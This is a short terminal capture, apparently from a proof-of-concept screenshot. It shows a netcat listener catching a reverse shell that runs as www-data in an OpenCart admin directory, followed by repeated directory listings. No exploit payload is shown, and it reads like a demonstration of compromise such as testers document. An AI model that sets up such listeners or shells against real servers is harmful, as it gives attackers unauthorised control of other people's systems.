 [michael@vps ~]$ nc -l -p 8765
bash: cannot set terminal process group (19279): Inappropriate ioctl fo
bash: no job control in this shell
www-data@vps:/opt/opencart/admin$ ls
ls
config-dist.php
config.php
controller
index.php
language
model
view
www-data@vps:/opt/opencart/admin$ ls
ls
config-dist.php
config.php
controller
index.php
language
model